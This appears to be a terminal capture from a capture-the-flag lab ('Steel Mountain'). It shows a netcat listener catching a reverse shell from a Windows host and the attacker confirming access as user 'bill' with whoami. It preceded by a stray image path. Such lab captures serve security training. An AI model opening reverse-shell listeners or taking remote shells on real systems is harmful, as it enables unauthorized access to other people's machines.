 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvp 1500
listening on [any] 1500 ...
10.10.13.226: inverse host lookup failed: Unknown host
connect to [10.8.123.194] from (UNKNOWN) [10.10.13.226] 49492
whoami
steelmountain\bill
PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup> whoami
steelmountain\bill